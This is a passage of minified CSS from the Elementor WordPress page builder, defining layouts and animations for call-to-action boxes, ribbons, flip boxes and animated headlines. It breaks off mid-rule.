.elementor-video-container{width:100%}.animated{-webkit-animation-duration:1.25s;animation-duration:1.25s}.animated.animated-slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.animated-fast{-webkit-animation-duration:0.75s;animation-duration:0.75s}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape-bottom{bottom:-1px}.elementor-shape[data-negative="false"].elementor-shape-bottom,.elementor-shape[data-negative="true"].elementor-shape-top{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;-webkit-transform-origin:50%;transform-origin:50%;-webkit-transform:rotateY(0);transform:rotateY(0)}#elementor .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (min-width: 768px) and (max-width: 1024px){.elementor-lightbox .elementor-aspect-ratio-916 .elementor-video-container{width:70%}.elementor:not(.elementor-edit-area-active) .elementor-hidden-tablet{display:none}}@media (min-width: 1024px){.elementor:not(.elementor-edit-area-active) .elementor-hidden-desktop{display:none}}.elementor-widget-call-to-action .elementor-widget-container{overflow:hidden}.elementor-cta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-transition:0.5s;transition:0.5s}.elementor-cta-content{z-index:2;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;padding:35px;width:100%}.elementor-cta .elementor-content-item,.elementor-cta-content{position:relative;-webkit-transition:0.5s;transition:0.5s;color:#fff}.elementor-cta .elementor-content-item{width:100%;margin:0}.elementor-cta .elementor-content-item:not(:last-child){margin-bottom:15px}.elementor-cta .elementor-content-item .elementor-icon{color:#fff}.elementor-cta--skin-classic .elementor-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-cta--skin-classic .elementor-cta-bg-wrapper{position:relative;min-height:200px;width:100%}.elementor-cta--skin-classic .elementor-cta-content{-webkit-transition:0.4s;transition:0.4s;width:100%;background-color:#f7f7f7}.elementor-cta--skin-classic .elementor-content-item,.elementor-cta--skin-classic .elementor-content-item .elementor-icon{color:#55595c;border-color:#55595c}.elementor-cta--skin-classic .elementor-cta a.elementor-button:not(#e),.elementor-cta--skin-classic .elementor-cta button.elementor-button:not(#e){color:#55595c}.elementor-cta--skin-classic .elementor-cta .elementor-button{border-color:#55595c}.elementor-cta--skin-cover .elementor-cta{display:block}.elementor-cta--skin-cover .elementor-cta-bg-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:0.4s;transition:0.4s;width:100%}.elementor-cta--skin-cover .elementor-cta-content{min-height:280px}.elementor-cta--skin-cover .elementor-content-item,.elementor-cta--skin-cover .elementor-content-item .elementor-icon{color:#fff;border-color:#fff}.elementor-cta--skin-cover .elementor-cta .elementor-button{border-color:#fff}.elementor-cta--layout-image-above .elementor-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-cta--layout-image-above .elementor-cta-bg-wrapper{width:100%}.elementor-cta--layout-image-left .elementor-cta,.elementor-cta--layout-image-right .elementor-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-cta--layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--layout-image-right .elementor-cta-bg-wrapper{width:auto;min-width:50%}.elementor-cta--layout-image-left .elementor-cta-content,.elementor-cta--layout-image-right .elementor-cta-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-cta--layout-image-left .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-cta--layout-image-right .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-cta-bg,.elementor-cta-bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:0.4s;transition:0.4s}.elementor-cta-bg-wrapper{z-index:1;overflow:hidden}.elementor-cta-bg-wrapper img.elementor-cta-bg{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:1}.elementor-cta-bg-overlay{z-index:2}.elementor-cta .elementor-button{cursor:pointer;-ms-flex-item-align:center;align-self:center;margin-left:auto;margin-right:auto;border:2px solid #fff;background:0 0}.elementor-cta .elementor-button:hover{background:0 0;text-decoration:none}.elementor-cta-title{font-size:23px}.elementor-cta--valign-top .elementor-cta-content{-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-cta--valign-middle .elementor-cta-content{-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-cta--valign-bottom .elementor-cta-content{-ms-flex-line-pack:end;align-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-cta:hover .elementor-cta-bg-overlay{background-color:rgba(0,0,0,0.3)}@media (max-device-width: 1024px){.elementor-cta{cursor:pointer}}@media (min-width: 1025px){.elementor-cta--desktop-layout-image-above .elementor-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-cta--desktop-layout-image-above .elementor-cta-bg-wrapper{width:100%}.elementor-cta--desktop-layout-image-left .elementor-cta,.elementor-cta--desktop-layout-image-right .elementor-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-cta--desktop-layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--desktop-layout-image-right .elementor-cta-bg-wrapper{width:auto;min-width:50%}.elementor-cta--desktop-layout-image-left .elementor-cta-content,.elementor-cta--desktop-layout-image-right .elementor-cta-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-cta--desktop-layout-image-left .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-cta--desktop-layout-image-right .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width: 1024px){.elementor-cta--tablet-layout-image-above .elementor-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-cta--tablet-layout-image-above .elementor-cta-bg-wrapper{width:100%}.elementor-cta--tablet-layout-image-left .elementor-cta,.elementor-cta--tablet-layout-image-right .elementor-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-cta--tablet-layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--tablet-layout-image-right .elementor-cta-bg-wrapper{width:auto;min-width:50%}.elementor-cta--tablet-layout-image-left .elementor-cta-content,.elementor-cta--tablet-layout-image-right .elementor-cta-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-cta--tablet-layout-image-left .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-cta--tablet-layout-image-right .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width: 767px){.elementor-cta--mobile-layout-image-above .elementor-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-cta--mobile-layout-image-above .elementor-cta-bg-wrapper{width:100%}.elementor-cta--mobile-layout-image-left .elementor-cta,.elementor-cta--mobile-layout-image-right .elementor-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-cta--mobile-layout-image-left .elementor-cta-bg-wrapper,.elementor-cta--mobile-layout-image-right .elementor-cta-bg-wrapper{width:auto;min-width:50%}.elementor-cta--mobile-layout-image-left .elementor-cta-content,.elementor-cta--mobile-layout-image-right .elementor-cta-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-cta--mobile-layout-image-left .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-cta--mobile-layout-image-right .elementor-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.elementor-ribbon{position:absolute;z-index:1;top:0;left:auto;right:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:150px;overflow:hidden;height:150px}.elementor-ribbon-inner{text-align:center;left:0;width:200%;-webkit-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase;background:#000;color:#fff}.elementor-ribbon.elementor-ribbon-left{-webkit-transform:rotate(0);transform:rotate(0);left:0;right:auto}.elementor-ribbon.elementor-ribbon-right{-webkit-transform:rotate(90deg);transform:rotate(90deg);left:auto;right:0}.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg{-webkit-transform:scale(1.2);transform:scale(1.2)}.elementor-bg-transform-zoom-out:hover .elementor-bg{-webkit-transform:scale(1);transform:scale(1)}.elementor-bg-transform-move-left .elementor-bg{-webkit-transform:scale(1.2) translateX(8%);transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg{-webkit-transform:scale(1.2) translateX(-8%);transform:scale(1.2) translateX(-8%)}.elementor-bg-transform-move-right:hover .elementor-bg{-webkit-transform:scale(1.2) translateX(8%);transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-up .elementor-bg{-webkit-transform:scale(1.2) translateY(8%);transform:scale(1.2) translateY(8%)}.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg{-webkit-transform:scale(1.2) translateY(-8%);transform:scale(1.2) translateY(-8%)}.elementor-bg-transform-move-down:hover .elementor-bg{-webkit-transform:scale(1.2) translateY(8%);transform:scale(1.2) translateY(8%)}.elementor-animated-content:hover .elementor-animated-item--grow{-webkit-transform:scale(1.1);transform:scale(1.1)}.elementor-animated-content:hover .elementor-animated-item--shrink{-webkit-transform:scale(0.85);transform:scale(0.85)}.elementor-animated-content:hover .elementor-animated-item--enter-zoom-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-in{-webkit-transform:none;transform:none;opacity:1}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-out{opacity:0}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out{-webkit-transform:scale(0.2);transform:scale(0.2)}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in{-webkit-transform:scale(2);transform:scale(2)}.elementor-animated-content:hover .elementor-animated-item--enter-from-bottom,.elementor-animated-content:hover .elementor-animated-item--enter-from-left,.elementor-animated-content:hover .elementor-animated-item--enter-from-right,.elementor-animated-content:hover .elementor-animated-item--enter-from-top{opacity:1;-webkit-transform:none;transform:none}.elementor-animated-content:hover .elementor-animated-item--exit-to-right{-webkit-transform:translateX(1000px);transform:translateX(1000px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-left{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-top{-webkit-transform:translateY(-600px);transform:translateY(-600px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom{-webkit-transform:translateY(600px);transform:translateY(600px)}.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{opacity:0}.elementor-animated-content:hover .elementor-animated-item--move-right{-webkit-transform:translateX(30px);transform:translateX(30px)}.elementor-animated-content:hover .elementor-animated-item--move-left{-webkit-transform:translateX(-30px);transform:translateX(-30px)}.elementor-animated-content:hover .elementor-animated-item--move-up{-webkit-transform:translateY(-30px);transform:translateY(-30px)}.elementor-animated-content:hover .elementor-animated-item--move-down{-webkit-transform:translateY(30px);transform:translateY(30px)}.elementor-animated-content [class^="elementor-animated-item"]{will-change:transform, opacity}.elementor-animated-content .elementor-animated-item--enter-zoom-in{-webkit-transform:scale(0.2);transform:scale(0.2)}.elementor-animated-content .elementor-animated-item--enter-zoom-out{-webkit-transform:scale(2);transform:scale(2)}.elementor-animated-content .elementor-animated-item--enter-zoom-in,.elementor-animated-content .elementor-animated-item--enter-zoom-out,.elementor-animated-content .elementor-animated-item--fade-in{opacity:0}.elementor-animated-content .elementor-animated-item--exit-zoom-in,.elementor-animated-content .elementor-animated-item--exit-zoom-out,.elementor-animated-content .elementor-animated-item--fade-out{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.elementor-animated-content .elementor-animated-item--enter-from-right{-webkit-transform:translateX(1000px);transform:translateX(1000px)}.elementor-animated-content .elementor-animated-item--enter-from-left{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}.elementor-animated-content .elementor-animated-item--enter-from-top{-webkit-transform:translateY(-600px);transform:translateY(-600px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom{-webkit-transform:translateY(500px);transform:translateY(500px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom,.elementor-animated-content .elementor-animated-item--enter-from-left,.elementor-animated-content .elementor-animated-item--enter-from-right,.elementor-animated-content .elementor-animated-item--enter-from-top{opacity:0}.elementor-animated-content .elementor-animated-item--exit-to-bottom,.elementor-animated-content .elementor-animated-item--exit-to-left,.elementor-animated-content .elementor-animated-item--exit-to-right,.elementor-animated-content .elementor-animated-item--exit-to-top{opacity:1;-webkit-transform:none;transform:none}.elementor-flip-box{position:relative;height:300px;width:100%;-webkit-perspective:1000px;perspective:1000px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.elementor-flip-box>a{display:block}.elementor-flip-box-side{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;-webkit-transition:0.6s ease-in-out;transition:0.6s ease-in-out}.elementor-flip-box-front{background:#0e9dd2}.elementor-flip-box-back{background:#444}.elementor-flip-box-overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:35px}.elementor-flip-box-content{width:100%}.elementor-flip-box-content>:not(:last-child){margin-bottom:15px}.elementor-flip-box-image img{width:50%}.elementor-flip-box .elementor-view-stacked .elementor-icon{background:#202020}.elementor-flip-box .elementor-icon,.elementor-flip-box-description,.elementor-flip-box-title{color:#fff;border-color:#fff}.elementor-flip-box .elementor-button{cursor:pointer;border:2px solid currentColor;background:0 0}.elementor-flip-box-back--valign-top .elementor-flip-box-back .elementor-flip-box-overlay,.elementor-flip-box-front--valign-top .elementor-flip-box-front .elementor-flip-box-overlay{-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-flip-box-back--valign-middle .elementor-flip-box-back .elementor-flip-box-overlay,.elementor-flip-box-front--valign-middle .elementor-flip-box-front .elementor-flip-box-overlay{-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-flip-box-back--valign-bottom .elementor-flip-box-back .elementor-flip-box-overlay,.elementor-flip-box-front--valign-bottom .elementor-flip-box-front .elementor-flip-box-overlay{-ms-flex-line-pack:end;align-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-flip-box--3d .elementor-flip-box-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(0.1px);transform:translateZ(0.1px)}.elementor-flip-box--3d .elementor-flip-box-content{-webkit-transform:translateZ(90px) scale(0.91);transform:translateZ(90px) scale(0.91)}.elementor-flip-box--effect-flip .elementor-flip-box-side{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.elementor-flip-box--effect-flip .elementor-flip-box-front{-webkit-transform:none;transform:none;z-index:1}.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box-back,.elementor-flip-box--effect-push .elementor-flip-box-front,.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box-back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box-back{-webkit-transform:none;transform:none}.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box-back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box-back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:translateX(100%);transform:translateX(100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transform:translateY(100%);transform:translateY(100%)}.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box{overflow:hidden}.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box-back{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box-back{-webkit-transform:translateX(100%);transform:translateX(100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box-back{-webkit-transform:translateY(100%);transform:translateY(100%)}.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box-back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box-back{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box-front{-webkit-transition:opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;transition:opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;transition:opacity 0.35s, width 0.1ms, transform 0.7s;transition:opacity 0.35s, width 0.1ms, transform 0.7s, -webkit-transform 0.7s;z-index:1;width:100%}.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box-front{-webkit-transition:opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;transition:opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;transition:opacity 0.7s 0.1s, width 0.1ms 0.7s, transform 0.8s;transition:opacity 0.7s 0.1s, width 0.1ms 0.7s, transform 0.8s, -webkit-transform 0.8s;width:0;opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box-back{-webkit-transition:opacity 0.5s 0.2s, -webkit-transform 0.7s;transition:opacity 0.5s 0.2s, -webkit-transform 0.7s;transition:opacity 0.5s 0.2s, transform 0.7s;transition:opacity 0.5s 0.2s, transform 0.7s, -webkit-transform 0.7s;opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box-back{-webkit-transition:opacity 0.5s, -webkit-transform 0.7s;transition:opacity 0.5s, -webkit-transform 0.7s;transition:opacity 0.5s, transform 0.7s;transition:opacity 0.5s, transform 0.7s, -webkit-transform 0.7s;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box-back{opacity:0}.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box-back{opacity:1}.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box-front{display:none}.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box-back{-webkit-transform:none;transform:none;opacity:1}.elementor-headline{font-size:43px;line-height:1.2;display:block}.elementor-headline--style-rotate .elementor-headline-dynamic-wrapper{text-align:left}.elementor-headline--style-highlight .elementor-headline-dynamic-wrapper{overflow:visible;text-align:inherit}.elementor-headline--style-highlight .elementor-headline-dynamic-text{z-index:1}.elementor-headline--style-highlight .elementor-headline-plain-text{z-index:1;position:relative}.elementor-headline--style-highlight svg{position:absolute;top:50%;left:50%;width:calc(100% + 20px);height:calc(100% + 20px);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);overflow:visible}.elementor-headline--style-highlight svg path{stroke:red;stroke-width:9;fill:none;stroke-dasharray:1500;-webkit-animation:10s infinite elementor-headline-dash;animation:10s infinite elementor-headline-dash}.elementor-headline--style-highlight svg path:nth-of-type(2){-webkit-animation-delay:0.6s;animation-delay:0.6s}@-webkit-keyframes elementor-headline-dash{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}@keyframes elementor-headline-dash{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}.elementor-headline-dynamic-wrapper{display:inline-block;position:relative}.elementor-headline-dynamic-wrapper .elementor-headline-dynamic-text{display:inline-block;position:absolute;top:0;left:0}.elementor-headline-dynamic-wrapper .elementor-headline-dynamic-text.elementor-headline-text-active{position:relative}.elementor-headline-animation-type-flip .elementor-headline-dynamic-wrapper{-webkit-perspective:300px;perspective:300px}.elementor-headline-animation-type-flip .elementor-headline-dynamic-text{opacity:0;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.elementor-headline-animation-type-flip .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-animation:1.2s elementor-headline-flip-in;animation:1.2s elementor-headline-flip-in}.elementor-headline-animation-type-flip .elementor-headline-dynamic-text.elementor-headline-text-inactive{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-animation:1.2s elementor-headline-flip-out;animation:1.2s elementor-headline-flip-out}@-webkit-keyframes elementor-headline-flip-in{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}@keyframes elementor-headline-flip-in{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}@-webkit-keyframes elementor-headline-flip-out{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:1}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}@keyframes elementor-headline-flip-out{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:1}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper{vertical-align:top;overflow:hidden}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper::after{content:"";position:absolute;left:auto;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:90%;width:1px;background-color:#0d0d0d}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper:not(.elementor-headline-typing-selected):after{-webkit-animation:1s infinite elementor-headline-pulse;animation:1s infinite elementor-headline-pulse}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected{background-color:#0d0d0d}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected::after{visibility:hidden}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected .elementor-headline-dynamic-text{color:#aebcb9}.elementor-headline-animation-type-typing .elementor-headline-dynamic-text:not(.elementor-headline-text-active){visibility:hidden}.elementor-headline-animation-type-typing .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){position:absolute;visibility:hidden}@-webkit-keyframes elementor-headline-pulse{0%{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(0.9);transform:translateY(-50%) scale(0.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}@keyframes elementor-headline-pulse{0%{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(0.9);transform:translateY(-50%) scale(0.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-wrapper{-webkit-perspective:300px;perspective:300px}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg);opacity:0}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-text{opacity:0}.elementor-headline-text-active .elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter{opacity:1}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter.elementor-headline-animation-in{-webkit-animation:0.4s forwards elementor-headline-swirl-in;animation:0.4s forwards elementor-headline-swirl-in}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){-webkit-animation:0.4s forwards elementor-headline-swirl-out;animation:0.4s forwards elementor-headline-swirl-out}@-webkit-keyframes elementor-headline-swirl-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px);transform:translateZ(-20px)}}@keyframes elementor-headline-swirl-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px);transform:translateZ(-20px)}}@-webkit-keyframes elementor-headline-swirl-out{0%{opacity:1;-webkit-transform:translateZ(-20px);transform:translateZ(-20px)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}100%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}@keyframes elementor-headline-swirl-out{0%{opacity:1;-webkit-transform:translateZ(-20px);transform:translateZ(-20px)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}100%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}.elementor-headline-animation-type-slide-down .elementor-headline-text-wrapper{display:inline-block;padding:0.2em 0}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-wrapper{overflow:hidden;vertical-align:top}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text{opacity:0;top:0.2em}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text.elementor-headline-text-active{top:0;opacity:1;-webkit-animation:0.6s elementor-headline-slide-down-in;animation:0.6s elementor-headline-slide-down-in}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text.elementor-headline-text-inactive{-webkit-animation:0.6s elementor-headline-slide-down-out;animation:0.6s elementor-headline-slide-down-out}@-webkit-keyframes elementor-headline-slide-down-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes 